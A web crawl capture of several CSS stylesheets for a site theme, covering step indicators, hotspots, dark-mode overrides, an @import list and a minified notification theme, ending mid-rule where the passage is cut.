    .steps-horizontal-xxl .step-body {
        padding-top: var(--ar-steps-padding-y);
        padding-left: 0
    }

    .steps-horizontal-xxl.steps-center {
        text-align: center
    }

    .steps-horizontal-xxl.steps-center .step::before,
    .steps-horizontal-xxl.steps-center .step::after {
        display: block;
        width: calc(50% - var(--ar-steps-number-size)*.5)
    }

    .steps-horizontal-xxl.steps-center .step::before {
        left: 0
    }

    .steps-horizontal-xxl.steps-center .step::after {
        right: 0
    }

    .steps-horizontal-xxl.steps-center .step:first-child::before {
        display: none
    }

    .steps-horizontal-xxl.steps-center .step:last-child::after {
        display: none
    }

    .steps-horizontal-xxl.steps-center .step-number {
        margin-right: auto;
        margin-left: auto
    }

    .steps-horizontal-xxl.steps-end {
        text-align: right
    }

    .steps-horizontal-xxl.steps-end .step::after {
        right: auto;
        left: calc(var(--ar-steps-padding-y)*-1)
    }

    .steps-horizontal-xxl.steps-end .step:first-child::after {
        display: none
    }

    .steps-horizontal-xxl.steps-end .step:last-child::after {
        content: ""
    }

    .steps-horizontal-xxl.steps-end .step-number {
        margin-left: auto
    }
}

.steps-horizontal.steps {
    flex-direction: row;
    margin: 0 calc(var(--ar-steps-padding-x)*-1)
}

.steps-horizontal .step {
    display: block;
    flex-basis: 0;
    flex-grow: 1;
    padding: 0 var(--ar-steps-padding-x)
}

.steps-horizontal .step::before,
.steps-horizontal .step::after {
    top: calc(var(--ar-steps-number-size)*.5);
    border-top: var(--ar-steps-connect-width) var(--ar-steps-connect-style) var(--ar-steps-connect-color);
    border-left: 0
}

.steps-horizontal .step::before {
    display: none
}

.steps-horizontal .step::after {
    right: calc(var(--ar-steps-padding-y)*-1);
    left: auto;
    width: calc(100% - var(--ar-steps-number-size));
    height: auto
}

.steps-horizontal .step-body {
    padding-top: var(--ar-steps-padding-y);
    padding-left: 0
}

.steps-horizontal.steps-center {
    text-align: center
}

.steps-horizontal.steps-center .step::before,
.steps-horizontal.steps-center .step::after {
    display: block;
    width: calc(50% - var(--ar-steps-number-size)*.5)
}

.steps-horizontal.steps-center .step::before {
    left: 0
}

.steps-horizontal.steps-center .step::after {
    right: 0
}

.steps-horizontal.steps-center .step:first-child::before {
    display: none
}

.steps-horizontal.steps-center .step:last-child::after {
    display: none
}

.steps-horizontal.steps-center .step-number {
    margin-right: auto;
    margin-left: auto
}

.steps-horizontal.steps-end {
    text-align: right
}

.steps-horizontal.steps-end .step::after {
    right: auto;
    left: calc(var(--ar-steps-padding-y)*-1)
}

.steps-horizontal.steps-end .step:first-child::after {
    display: none
}

.steps-horizontal.steps-end .step:last-child::after {
    content: ""
}

.steps-horizontal.steps-end .step-number {
    margin-left: auto
}

.hotspots,
.hotspots-alt {
    position: relative
}

.hotspots .hotspot,
.hotspots-alt .hotspot {
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: border-color .25s ease-in-out, background-color .25s ease-in-out;
    border-radius: 50%;
    cursor: pointer;
    z-index: 2
}

.hotspots .hotspot-inner,
.hotspots-alt .hotspot-inner {
    display: flex;
    align-items: center;
    justify-content: center;
    transition: color .25s ease-in-out, background-color .25s ease-in-out;
    border-radius: 50%
}

.hotspots {
    --ar-hotspots-size: 4rem;
    --ar-hotspots-border-width: var(--ar-border-width);
    --ar-hotspots-border-color: rgba(255, 255, 255, 0.5);
    --ar-hotspots-color: var(--ar-primary);
    --ar-hotspots-inner-bg: #fff;
    --ar-hotspots-hover-border-color: rgba(var(--ar-primary-rgb), 0.5);
    --ar-hotspots-hover-color: #fff;
    --ar-hotspots-hover-inner-bg: var(--ar-primary)
}

.hotspots .hotspot {
    width: var(--ar-hotspots-size);
    height: var(--ar-hotspots-size);
    border: var(--ar-hotspots-border-width) solid var(--ar-hotspots-border-color)
}

.hotspots .hotspot-inner {
    width: calc(var(--ar-hotspots-size) - 1rem);
    height: calc(var(--ar-hotspots-size) - 1rem);
    background-color: var(--ar-hotspots-inner-bg);
    color: var(--ar-hotspots-color);
    font-weight: 600
}

.hotspots [class^=ai-],
.hotspots [class*=" ai-"] {
    font-size: 1.2em
}

.hotspots .hotspot:hover,
.hotspots .hotspot:focus {
    border-color: var(--ar-hotspots-hover-border-color)
}

.hotspots .hotspot:hover .hotspot-inner,
.hotspots .hotspot:focus .hotspot-inner {
    background-color: var(--ar-hotspots-hover-inner-bg);
    color: var(--ar-hotspots-hover-color)
}

.hotspots-alt {
    --ar-hotspots-size: 2rem;
    --ar-hotspots-border-width: var(--ar-border-width);
    --ar-hotspots-border-color: rgba(255, 255, 255, 0.4);
    --ar-hotspots-bg: rgba(255, 255, 255, 0.1);
    --ar-hotspots-inner-bg: #fff;
    --ar-hotspots-hover-border-color: rgba(var(--ar-primary-rgb), 0.4);
    --ar-hotspots-hover-bg: rgba(var(--ar-primary-rgb), 0.2);
    --ar-hotspots-hover-inner-bg: var(--ar-primary)
}

.hotspots-alt .hotspot {
    background-color: var(--ar-hotspots-bg);
    -webkit-backdrop-filter: blur(0.25rem);
    backdrop-filter: blur(0.25rem)
}

.hotspots-alt .hotspot:hover,
.hotspots-alt .hotspot:focus {
    background-color: var(--ar-hotspots-hover-bg)
}

.hotspots-alt .hotspot-inner {
    width: calc(var(--ar-hotspots-size) - 1.25rem);
    height: calc(var(--ar-hotspots-size) - 1.25rem)
}

img-comparison-slider {
    display: block;
    --divider-width: 0.1875rem;
    --divider-color: var(--ar-primary);
    --default-handle-opacity: 1
}

img-comparison-slider:focus {
    outline: none
}

.binded-content {
    position: relative;
    height: 100%
}

.binded-item {
    display: flex;
    position: absolute;
    top: 0;
    left: 0;
    flex-direction: column;
    width: 100%;
    height: 100%;
    transition: opacity .35s ease-in-out, visibility .35s ease-in-out;
    visibility: hidden;
    opacity: 0
}

.binded-item.active {
    position: relative;
    visibility: visible;
    opacity: 1
}

.swap-image {
    display: inline-block;
    position: relative;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none
}

.swap-image .swap-from,
.swap-image .swap-to {
    display: block;
    transition: opacity .25s ease-in-out
}

.swap-image .swap-to {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    z-index: 0
}

.swap-image:hover .swap-from,
.swap-image.active .swap-from {
    opacity: 0
}

.swap-image:hover .swap-to,
.swap-image.active .swap-to {
    opacity: 1
}

.card:hover>.swap-image .swap-from,
.card:hover>.swap-image .swap-to,
.card.card-active>.swap-image .swap-from,
.card.card-active>.swap-image .swap-to,
.nav-link:hover>.swap-image .swap-from,
.nav-link:hover>.swap-image .swap-to,
.nav-link.active>.swap-image .swap-from,
.nav-link.active>.swap-image .swap-to {
    transition-duration: .2s
}

.card:hover>.swap-image .swap-from,
.card.card-active>.swap-image .swap-from,
.nav-link:hover>.swap-image .swap-from,
.nav-link.active>.swap-image .swap-from {
    opacity: 0
}

.card:hover>.swap-image .swap-to,
.card.card-active>.swap-image .swap-to,
.nav-link:hover>.swap-image .swap-to,
.nav-link.active>.swap-image .swap-to {
    opacity: 1
}

.zoom-effect-wrapper {
    position: relative;
    transform: translateZ(0);
    overflow: hidden
}

.zoom-effect-img {
    display: block;
    transition: transform .4s ease-in-out
}

.zoom-effect:hover .zoom-effect-img {
    transform: scale(1.05)
}

.polygon-avatar {
    display: block;
    width: 6.25rem;
    height: 6.25rem;
    -webkit-clip-path: path("M44.2392 4.03005C47.6985 1.61004 52.3015 1.61004 55.7608 4.03005C57.9922 5.59105 60.7615 6.1797 63.4349 5.66124C67.5795 4.85747 71.7845 6.72967 73.9604 10.3475C75.364 12.6811 77.6545 14.3453 80.3076 14.959C84.4207 15.9105 87.5007 19.3311 88.0171 23.5212C88.3501 26.224 89.7657 28.6759 91.9398 30.3157C95.3104 32.8578 96.7328 37.2355 95.5002 41.2733C94.7051 43.8779 95.0011 46.6936 96.3203 49.0759C98.3654 52.7692 97.8843 57.347 95.116 60.5344C93.3303 62.5904 92.4554 65.283 92.6915 67.996C93.0577 72.2018 90.7562 76.1881 86.9307 77.974C84.4632 79.1259 82.5687 81.2299 81.681 83.8044C80.3048 87.7955 76.581 90.5011 72.3599 90.5766C69.6371 90.6253 67.0507 91.7768 65.1926 93.7677C62.312 96.854 57.8096 97.811 53.9228 96.1631C51.4156 95.1002 48.5844 95.1002 46.0772 96.1631C42.1904 97.811 37.688 96.854 34.8074 93.7677C32.9493 91.7768 30.3629 90.6253 27.6401 90.5766C23.419 90.5011 19.6952 87.7955 18.319 83.8044C17.4313 81.2299 15.5368 79.1259 13.0693 77.974C9.24381 76.1881 6.94232 72.2018 7.30846 67.996C7.54464 65.283 6.66974 62.5904 4.88405 60.5344C2.1157 57.347 1.63456 52.7692 3.67971 49.0759C4.99892 46.6936 5.29487 43.8779 4.4998 41.2733C3.26722 37.2355 4.68961 32.8578 8.06016 30.3157C10.2343 28.6759 11.6499 26.224 11.9829 23.5212C12.4993 19.3311 15.5793 15.9105 19.6924 14.959C22.3455 14.3453 24.636 12.6811 26.0396 10.3475C28.2155 6.72967 32.4205 4.85747 36.5651 5.66124C39.2385 6.1797 42.0078 5.59105 44.2392 4.03005Z");
    clip-path: path("M44.2392 4.03005C47.6985 1.61004 52.3015 1.61004 55.7608 4.03005C57.9922 5.59105 60.7615 6.1797 63.4349 5.66124C67.5795 4.85747 71.7845 6.72967 73.9604 10.3475C75.364 12.6811 77.6545 14.3453 80.3076 14.959C84.4207 15.9105 87.5007 19.3311 88.0171 23.5212C88.3501 26.224 89.7657 28.6759 91.9398 30.3157C95.3104 32.8578 96.7328 37.2355 95.5002 41.2733C94.7051 43.8779 95.0011 46.6936 96.3203 49.0759C98.3654 52.7692 97.8843 57.347 95.116 60.5344C93.3303 62.5904 92.4554 65.283 92.6915 67.996C93.0577 72.2018 90.7562 76.1881 86.9307 77.974C84.4632 79.1259 82.5687 81.2299 81.681 83.8044C80.3048 87.7955 76.581 90.5011 72.3599 90.5766C69.6371 90.6253 67.0507 91.7768 65.1926 93.7677C62.312 96.854 57.8096 97.811 53.9228 96.1631C51.4156 95.1002 48.5844 95.1002 46.0772 96.1631C42.1904 97.811 37.688 96.854 34.8074 93.7677C32.9493 91.7768 30.3629 90.6253 27.6401 90.5766C23.419 90.5011 19.6952 87.7955 18.319 83.8044C17.4313 81.2299 15.5368 79.1259 13.0693 77.974C9.24381 76.1881 6.94232 72.2018 7.30846 67.996C7.54464 65.283 6.66974 62.5904 4.88405 60.5344C2.1157 57.347 1.63456 52.7692 3.67971 49.0759C4.99892 46.6936 5.29487 43.8779 4.4998 41.2733C3.26722 37.2355 4.68961 32.8578 8.06016 30.3157C10.2343 28.6759 11.6499 26.224 11.9829 23.5212C12.4993 19.3311 15.5793 15.9105 19.6924 14.959C22.3455 14.3453 24.636 12.6811 26.0396 10.3475C28.2155 6.72967 32.4205 4.85747 36.5651 5.66124C39.2385 6.1797 42.0078 5.59105 44.2392 4.03005Z")
}

@keyframes rotate-cw {
    to {
        transform: rotate(360deg)
    }
}

@keyframes rotate-ccw {
    to {
        transform: rotate(-360deg)
    }
}

@keyframes swinging {
    0% {
        transform: rotate(10deg)
    }

    50% {
        transform: rotate(-5deg)
    }

    100% {
        transform: rotate(10deg)
    }
}

@keyframes heartbeat {

    0%,
    40%,
    80%,
    100% {
        transform: scale(0.8)
    }

    20%,
    60% {
        transform: scale(1)
    }
}

.heartbeat {
    animation: heartbeat 1.4s infinite
}

@keyframes blinking {
    from {
        opacity: 0
    }
}

.blinking {
    animation: blinking 1s infinite
}

.dark-mode {
    --ar-gray-100: rgba(255, 255, 255, .025);
    --ar-gray-200: rgba(255, 255, 255, .05);
    --ar-gray-300: rgba(255, 255, 255, .13);
    --ar-gray-400: rgba(255, 255, 255, .25);
    --ar-gray-500: rgba(255, 255, 255, .4);
    --ar-gray-600: rgba(255, 255, 255, .5);
    --ar-gray-700: rgba(255, 255, 255, .7);
    --ar-gray-800: rgba(255, 255, 255, .9);
    --ar-gray-900: #fff;
    --ar-body-bg: #121519;
    --ar-body-bg-rgb: 18, 21, 25;
    --ar-body-color: var(--ar-gray-700);
    --ar-secondary-bg: var(--ar-gray-100);
    --ar-border-color: rgba(255, 255, 255, 0.13);
    --ar-heading-color: var(--ar-gray-900);
    --ar-nav-link-color: var(--ar-gray-800)
}

.dark-mode .d-dark-mode-none {
    display: none !important
}

.dark-mode .d-dark-mode-block {
    display: block !important
}

.dark-mode .d-dark-mode-inline {
    display: inline !important
}

.dark-mode .d-dark-mode-inline-block {
    display: inline-block !important
}

.dark-mode .d-dark-mode-inline-flex {
    display: inline-flex !important
}

.dark-mode .d-dark-mode-flex {
    display: flex !important
}

.dark-mode .border-dashed {
    border-color: rgba(255, 255, 255, .18) !important
}

.dark-mode .text-dark:not(.badge) {
    color: rgba(var(--ar-light-rgb), var(--ar-text-opacity)) !important
}

.dark-mode .border-dark:not(.badge) {
    border-color: var(--ar-gray-800) !important
}

.dark-mode .bg-light:not(.badge) {
    background-color: var(--ar-dark) !important
}

.dark-mode .bg-white.badge,
.dark-mode .bg-light.badge {
    color: #434a57
}

.dark-mode .text-dark-mode-dark {
    color: var(--ar-dark) !important
}

.dark-mode .bg-secondary {
    background-color: var(--ar-secondary-bg) !important
}

.dark-mode body.bg-secondary {
    background-color: rgba(var(--ar-body-bg-rgb), 0.975) !important
}

.dark-mode .bg-secondary.badge {
    background-color: var(--ar-gray-200) !important
}

.dark-mode .shadow {
    box-shadow: 0 .4375rem 1.25rem rgba(0, 0, 0, .4) !important
}

.dark-mode .ignore-dark-mode {
    --ar-gray-100: #f6f9fc;
    --ar-gray-200: #edf1f5;
    --ar-gray-300: #e3e9ef;
    --ar-gray-400: #d7dde2;
    --ar-gray-500: #b4bbc3;
    --ar-gray-600: #858c97;
    --ar-gray-700: #576071;
    --ar-gray-800: #434a57;
    --ar-gray-900: #121519;
    --ar-border-color: var(--ar-gray-300);
    --ar-body-color: var(--ar-gray-700);
    --ar-heading-color: var(--ar-gray-900);
    --ar-nav-link-color: var(--ar-gray-800)
}

.dark-mode .ignore-dark-mode p,
.dark-mode .ignore-dark-mode ul,
.dark-mode .ignore-dark-mode ol,
.dark-mode .ignore-dark-mode span,
.dark-mode .ignore-dark-mode dd {
    color: var(--ar-body-color)
}

.dark-mode .ignore-dark-mode .text-dark {
    color: var(--ar-dark) !important
}

.dark-mode .table:not(.ignore-dark-mode) {
    --ar-table-striped-bg: rgba(255, 255, 255, 0.0375);
    --ar-table-hover-bg: rgba(255, 255, 255, 0.05);
    --ar-table-hover-color: var(--ar-body-color)
}

.dark-mode .table:not(.ignore-dark-mode)>:not(:last-child)>:last-child>* {
    border-bottom-color: rgba(255, 255, 255, .3)
}

.dark-mode .btn-secondary:not(.ignore-dark-mode) {
    --ar-btn-color: var(--ar-gray-800) !important;
    --ar-btn-hover-color: #fff !important;
    --ar-btn-active-color: #fff !important;
    --ar-btn-border-color: transparent;
    --ar-btn-hover-border-color: transparent;
    --ar-btn-active-border-color: transparent;
    --ar-btn-bg: var(--ar-gray-200);
    --ar-btn-hover-bg: rgba(255, 255, 255, .1);
    --ar-btn-active-bg: rgba(255, 255, 255, .1)
}

.dark-mode .btn-outline-secondary:not(.ignore-dark-mode) {
    --ar-btn-color: var(--ar-gray-800);
    --ar-btn-hover-color: var(--ar-gray-800);
    --ar-btn-active-color: var(--ar-gray-800);
    --ar-btn-border-color: rgba(255, 255, 255, .18);
    --ar-btn-hover-border-color: rgba(255, 255, 255, .18);
    --ar-btn-active-border-color: rgba(255, 255, 255, .18);
    --ar-btn-hover-bg: var(--ar-gray-200);
    --ar-btn-active-bg: var(--ar-gray-200)
}

.dark-mode .form-select:not(.ignore-dark-mode) {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='rgba%28255, 255, 255, 0.6%29' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e")
}

@-moz-document url-prefix() {
    .dark-mode option {
        color: #434a57
    }
}

.dark-mode .form-switch:not(.ignore-dark-mode) .form-check-input {
    background-color: rgba(255, 255, 255, .25)
}

.dark-mode .form-switch:not(.ignore-dark-mode) .form-check-input:checked {
    background-color: var(--ar-primary)
}

.dark-mode .btn-check+.btn-outline-secondary {
    --ar-btn-hover-bg: transparent;
    --ar-btn-active-bg: transparent
}

.dark-mode .btn-check+.btn-outline-secondary.btn-icon {
    --ar-btn-border-color: transparent;
    --ar-btn-hover-border-color: transparent
}

.dark-mode .btn-check:checked+.btn-icon.btn-outline-secondary {
    --ar-btn-active-border-color: rgba(255, 255, 255, .3)
}

.dark-mode .range-slider:not(.ignore-dark-mode) {
    --ar-range-slider-pips-border-color: rgba(255, 255, 255, .2)
}

.dark-mode .credit-card-icon:not(.ignore-dark-mode) {
    background-position: 0 -26px
}

.dark-mode .navbar:not(.ignore-dark-mode) {
    --ar-navbar-stuck-bg: var(--ar-dark);
    --ar-navbar-collapse-bg: var(--ar-dark)
}

.dark-mode .navbar.ignore-dark-mode .dropdown-menu {
    --ar-dropdown-color: #576071;
    --ar-dropdown-bg: #fff;
    --ar-dropdown-border-color: #f0f3f6;
    --ar-dropdown-box-shadow: 0 0.4375rem 1.25rem rgba(208, 208, 196, 0.32);
    --ar-dropdown-link-color: var(--ar-gray-800);
    --ar-dropdown-link-hover-color: var(--ar-primary);
    --ar-dropdown-divider-bg: var(--ar-border-color);
    --ar-dropdown-link-hover-bg: transparent;
    --ar-dropdown-link-active-color: var(--ar-primary);
    --ar-dropdown-link-active-bg: transparent;
    --ar-dropdown-link-disabled-color: var(--ar-gray-600);
    --ar-dropdown-header-color: var(--ar-gray-900)
}

.dark-mode .placeholder {
    opacity: .24
}

@keyframes placeholder-glow {
    50% {
        opacity: .1
    }
}

.dark-mode .placeholder-wave {
    -webkit-mask-image: linear-gradient(130deg, #000 55%, rgba(0, 0, 0, 0.9) 75%, #000 95%);
    mask-image: linear-gradient(130deg, #000 55%, rgba(0, 0, 0, 0.9) 75%, #000 95%)
}

.dark-mode .card:not(.ignore-dark-mode) {
    --ar-card-bg: var(--ar-dark)
}

.dark-mode .card-flip-back {
    background-color: var(--ar-dark)
}

.dark-mode .card-hover-primary:hover {
    border-color: var(--ar-primary) !important;
    background-color: var(--ar-primary) !important
}

.dark-mode .accordion:not(.ignore-dark-mode) {
    --ar-accordion-bg: rgba(255, 255, 255, 0.02);
    --ar-accordion-btn-color: rgba(255, 255, 255, 0.9);
    --ar-accordion-btn-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='rgba%28255, 255, 255, 0.9%29'%3e%3cpath d='M.5 6.3c.6-.6 1.6-.6 2.3 0l9.3 9.3 9.3-9.3c.6-.6 1.6-.6 2.3 0 .6.6.6 1.6 0 2.3L13.3 18.8c-.6.6-1.6.6-2.3 0L.8 8.5c-.9-.8-.9-1.6-.3-2.2z'/%3e%3c/svg%3e")
}

.dark-mode .popover {
    --ar-popover-bg: #121519;
    --ar-popover-border-color: rgba(255, 255, 255, 0.13);
    box-shadow: 0 .4375rem 1.25rem rgba(0, 0, 0, .4)
}

.dark-mode .modal {
    --ar-modal-bg: var(--ar-dark)
}

.dark-mode .alert-primary {
    --ar-alert-bg: rgba(var(--color-rgb-code-one), .05);
    --ar-alert-border-color: rgba(var(--color-rgb-code-one), .25)
}

.dark-mode .alert-secondary {
    --ar-alert-bg: rgba(237, 241, 245, .05);
    --ar-alert-border-color: rgba(237, 241, 245, .25)
}

.dark-mode .alert-success {
    --ar-alert-bg: rgba(63, 202, 144, .05);
    --ar-alert-border-color: rgba(63, 202, 144, .25)
}

.dark-mode .alert-info {
    --ar-alert-bg: rgba(63, 127, 202, .05);
    --ar-alert-border-color: rgba(63, 127, 202, .25)
}

.dark-mode .alert-warning {
    --ar-alert-bg: rgba(237, 203, 80, .05);
    --ar-alert-border-color: rgba(237, 203, 80, .25)
}

.dark-mode .alert-danger {
    --ar-alert-bg: rgba(237, 80, 80, .05);
    --ar-alert-border-color: rgba(237, 80, 80, .25)
}

.dark-mode .alert-light {
    --ar-alert-bg: rgba(255, 255, 255, .05);
    --ar-alert-border-color: rgba(255, 255, 255, .25)
}

.dark-mode .alert-dark {
    --ar-alert-bg: rgba(18, 21, 25, .05);
    --ar-alert-border-color: rgba(18, 21, 25, .25)
}

.dark-mode .alert-secondary,
.dark-mode .alert-light,
.dark-mode .alert-dark {
    --ar-alert-border-color: var(--ar-border-color)
}

.dark-mode .alert-secondary,
.dark-mode .alert-light {
    --ar-alert-bg: rgba(255, 255, 255, 0.04);
    --ar-alert-color: rgba(255, 255, 255, .8);
    --ar-alert-link-color: #fff
}

.dark-mode .progress {
    background-color: rgba(255, 255, 255, .08)
}

.dark-mode .progress-bar.bg-dark {
    background-color: #fff !important;
    color: #121519
}

.dark-mode .progress-bar.bg-dark.progress-bar-striped {
    background-image: linear-gradient(45deg, rgba(18, 21, 25, 0.15) 25%, transparent 25%, transparent 50%, rgba(18, 21, 25, 0.15) 50%, rgba(18, 21, 25, 0.15) 75%, transparent 75%, transparent)
}

.dark-mode .toast {
    --ar-toast-border-color: rgba(255, 255, 255, 0.13);
    --ar-toast-bg: #121519;
    box-shadow: 0 .4375rem 1.25rem rgba(0, 0, 0, .4)
}

.dark-mode .toast-header::after {
    display: block !important
}

.dark-mode .btn-close {
    filter: invert(1) grayscale(100%) brightness(200%)
}

.dark-mode .offcanvas,
.dark-mode .offcanvas-sm,
.dark-mode .offcanvas-md,
.dark-mode .offcanvas-lg,
.dark-mode .offcanvas-xl,
.dark-mode .offcanvas-xxl {
    --ar-offcanvas-bg: var(--ar-dark);
    --ar-offcanvas-box-shadow: 0 0.4375rem 1.25rem rgba(0, 0, 0, 0.4)
}

.dark-mode [data-simplebar] {
    --ar-scrollbar-bg: rgba(255, 255, 255, 0.28);
    --ar-scrollbar-track-bg: rgba(255, 255, 255, 0.13)
}

.dark-mode .flatpickr-calendar {
    border-color: rgba(255, 255, 255, .13);
    background: var(--ar-dark);
    box-shadow: 0 .4375rem 1.25rem rgba(0, 0, 0, .4)
}

.dark-mode .flatpickr-day.inRange {
    border-color: rgba(0, 0, 0, 0) !important;
    box-shadow: -5px 0 0 rgba(255, 255, 255, .025), 5px 0 0 rgba(255, 255, 255, .025)
}

.dark-mode .ct-grid {
    stroke: rgba(255, 255, 255, .22)
}

.dark-mode .ct-label {
    color: rgba(255, 255, 255, .5)
}

.dark-mode .leaflet-popup-content-wrapper,
.dark-mode .leaflet-popup-tip {
    background: #121519
}

.dark-mode .leaflet-container a.leaflet-popup-close-button {
    border-color: rgba(255, 255, 255, .18);
    color: rgba(255, 255, 255, .65)
}

.dark-mode .leaflet-container a.leaflet-popup-close-button:hover {
    color: #fff
}

.dark-mode .fc-col-header-cell {
    border-bottom-color: var(--ar-gray-300) !important
}

.dark-mode .fc-scrollgrid td {
    border-top-color: var(--ar-gray-300);
    border-left-color: var(--ar-gray-300)
}

.dark-mode .fc-list-day-cushion {
    background-color: #121519
}

/*# sourceMappingURL=theme.min.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.epnets.com/assets/layout-ui/ui_templates/roofing_web/css/style.css?loadst=260131074156
body_size: -218
content:
@import url(../css/style-add/scss/icons/font-awesome/css/font-awesome.min.css);
@import url(../css/style-add/scss/icons/simple-line-icons/css/simple-line-icons.css);
@import url(../css/style-add/scss/icons/weather-icons/css/weather-icons.min.css);
@import url(../css/style-add/scss/icons/linea-icons/linea.css);
@import url(../css/style-add/scss/icons/themify-icons/themify-icons.css);
@import url(../css/style-add/scss/icons/flag-icon-css/flag-icon.min.css);
@import url(../css/style-add/scss/icons/material-design-iconic-font/css/materialdesignicons.min.css);

@import url(../css/style-add/style-fonts.css);
@user '../css/style-add/style-template.scss';
@import url(../css/style-add/style-template.css);
@import url(../css/style-add/style-mo.css);
@import url(../css/style-add/style-lobibox.css);
@import url(../css/style-add/style-menu.css);


--- FILE ---
content_type: text/css
request_url: https://www.epnets.com/assets/libs/growl-notification/css/dark-theme.min.css
body_size: 5686
content:
.growl-notification{background:#363636;border-radius:4px;box-shadow:0 0 30px 0 rgba(0,0,0,.1);min-height:56px;position:fixed;width:320px;z-index:1056}.growl-notification:before{border-radius:4px 0 0 4px;bottom:0;content:"";left:0;position:absolute;top:0;width:4px}.growl-notification__progress{border-radius:4px 4px 0 0;display:none;height:4px}.growl-notification__progress.is-visible{display:flex}.growl-notification__progress-bar{border-radius:4px 4px 0 0;height:4px;width:0}.growl-notification__body{align-items:center;display:flex;min-height:56px;padding:13px 25px}.growl-notification__buttons{border-top:1px solid hsla(0,0%,100%,.1);display:none}.growl-notification__buttons.is-visible{display:flex}.growl-notification__button{align-items:center;color:#fff;display:flex;flex-grow:1;font-size:14px;font-weight:600;justify-content:center;min-height:39px;min-width:50%;text-align:center}.growl-notification__button:hover{background:hsla(0,0%,100%,.05);color:#fff;text-decoration:none}.growl-notification__button--cancel,.growl-notification__button--cancel:hover{color:hsla(0,0%,100%,.6)}.growl-notification__button+.growl-notification__button{border-left:1px solid hsla(0,0%,100%,.1)}.growl-notification__close{cursor:pointer;font-size:12px;line-height:12px;position:absolute;right:8px;top:8px;transition:color .1s}.growl-notification__close-icon{background-image:url("data:image/svg+xml;charset=utf8,%3C?xml version='1.0' encoding='utf-8'?%3E%3C!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='24px' height='24px' viewBox='0 0 24 24' enable-background='new 0 0 24 24' xml:space='preserve'%3E%3Cg id='Bounding_Boxes'%3E%3Cpath fill='none' d='M0,0h24v24H0V0z'/%3E%3C/g%3E%3Cg id='Outline_1_'%3E%3Cpath fill='#fff' d='M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41z'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-size:100%;display:inline-flex;height:18px;opacity:.6;width:18px}.growl-notification__close-icon:hover{opacity:.8}.growl-notification--closed{z-index:1055}.growl-notification__title{color:#fff;font-size:18px;font-weight:600;margin-top:-2px}.growl-notification__desc{color:#fff}.growl-notification__title+.growl-notification__desc{color:hsla(0,0%,100%,.8)}.growl-notification--close-on-click{cursor:pointer}.growl-notification--default:before{background:#b2b2b2}.growl-notification--default .growl-notification__progress{background:hsla(0,0%,69.8%,.15)}.growl-notification--default .growl-notification__progress-bar{background:hsla(0,0%,69.8%,.3)}.growl-notification--info:before{background:#269af1}.growl-notification--info .growl-notification__progress{background:rgba(38,154,241,.15)}.growl-notification--info .growl-notification__progress-bar{background:rgba(38,154,241,.3)}.growl-notification--success:before{background:#8bc34a}.growl-notification--success .growl-notification__progress{background:rgba(139,195,74,.15)}.growl-notification--success .growl-notification__progress-bar{background:rgba(139,195,74,.3)}.growl-notification--warning:before{background:#ffc107}.growl-notification--warning .growl-notification__progress{background:rgba(255,193,7,.15)}.growl-notification--warning .growl-notification__progress-bar{background:rgba(255,193,7,.3)}.growl-notification--danger:before,.growl-notification--error:before{background:#ff3d00}.growl-notification--danger .growl-notification__progress,.growl-notification--error .growl-notification__progress{background:rgba(255,61,0,.15)}.growl-notification--danger .growl-notification__progress-bar,.growl-notification--error .growl-notification__progress-bar{background:rgba(255,61,0,.3)}.growl-notification--image{width:420px}.growl-notification__image{background-position:50%;background-repeat:no-repeat;height:46px;margin-right:17px;min-width:40px}.growl-notification__image--custom{background:none!important;height:auto}.growl-notification--default .growl-notification__image{background-image:url("[data-uri]")}.growl-notification--info .growl-notification__image{background-image:url("[data-uri]")}.growl-notification--success .growl-notification__image{background-image:url("[data-uri]")}.growl-notification--warning .growl-notification__image{background-image:url("[data-uri]")}.growl-notification--danger .growl-notification__image,.growl-notification--error .growl-notification__image{background-image:url("[data-uri]");background-size:90%}.growl-notification.position-bottom-right.animation-slide-in,.growl-notification.position-top-right.animation-slide-in{animation:position-right-slide-in .2s forwards;transform:translateX(100%)}.growl-notification.position-bottom-right.animation-slide-out,.growl-notification.position-top-right.animation-slide-out{animation:position-right-slide-out .2s forwards;margin-right:-20px;transform:translateX(0)}.growl-notification.position-top-center.animation-slide-in{animation:position-top-slide-in .2s forwards;transform:translateY(-100%)}.growl-notification.position-top-center.animation-slide-out{animation:position-top-slide-out .2s forwards;margin-top:-20px;transform:translateY(0)}.growl-notification.position-bottom-center.animation-slide-in{animation:position-bottom-slide-in .2s forwards;transform:translateY(100%)}.growl-notification.position-bottom-center.animation-slide-out{animation:position-bottom-slide-out .2s forwards;margin-bottom:-20px;transform:translateY(0)}.growl-notification.position-bottom-left.animation-slide-in,.growl-notification.position-top-left.animation-slide-in{animation:position-left-slide-in .2s forwards;transform:translateX(-100%)}.growl-notification.position-bottom-left.animation-slide-out,.growl-notification.position-top-left.animation-slide-out{animation:position-left-slide-out .2s forwards;margin-left:-20px;transform:translateX(0)}.growl-notification.position-top-center,.growl-notification.position-top-left,.growl-notification.position-top-right{transition:top .2s}.growl-notification.position-bottom-center,.growl-notification.position-bottom-left,.growl-notification.position-bottom-right{transition:bottom .2s}.growl-notification.animation-fade-in{animation:fade-in .2s forwards;opacity:0}.growl-notification.animation-fade-out{animation:fade-out .2s forwards}@keyframes position-right-slide-in{to{transform:translateX(0)}}@keyframes position-right-slide-out{to{transform:translateX(100%)}}@keyframes position-left-slide-in{to{transform:translateX(0)}}@keyframes position-left-slide-out{to{transform:translateX(-100%)}}@keyframes position-top-slide-in{to{transform:translateY(0)}}@keyframes position-top-slide-out{to{transform:translateY(-100%)}}@keyframes position-bottom-slide-in{to{transform:translateY(0)}}@keyframes 